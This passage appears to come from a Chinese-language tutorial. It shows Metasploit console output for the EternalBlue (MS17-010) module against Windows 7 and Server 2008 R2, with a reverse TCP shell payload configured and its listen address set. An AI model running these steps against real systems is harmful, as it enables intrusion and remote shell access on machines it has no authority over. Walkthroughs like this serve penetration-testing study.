 VERIFY_ARCH true yes Check if remote architec
VERIFY_TARGET true yes Check if remote OS match
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
LHOST yes The listen address (an interf
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
设置一下本机 payload 监听地址
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.53
配置完成后开始执行